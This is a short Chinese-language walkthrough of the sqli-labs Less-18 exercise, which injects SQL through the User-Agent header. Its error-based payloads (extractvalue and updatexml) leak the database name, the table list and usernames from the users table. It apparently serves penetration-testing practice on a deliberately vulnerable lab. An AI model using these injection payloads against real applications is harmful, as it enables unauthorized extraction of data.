sqli-labs(less-18)
目录
less-18(UA注入)
1.爆破当前数据库
2.爆破所有表名
3.爆破users第三行数据
less-18(UA注入)

1.爆破当前数据库
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0' and extractvalue(1,concat(0x7e,(select database()),0x7e))||'
查询到数据库名 security

2.爆破所有表名
-1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)||'
查询到表名:emails、referers、uagents、users

3.爆破users第三行数据
-1' and updatexml(1,concat(0x7e,(select username from security.users limit 2,1),0x7e ),1)--'
-1' and updatexml(1,concat(0x7e,(select username from security.users limit 1,1),0x7e ),1)--'
-1' and updatexml(1,concat(0x7e,(select username from security.users limit 0,1),0x7e ),1)--'
查询到id=3的用户名为 Dummy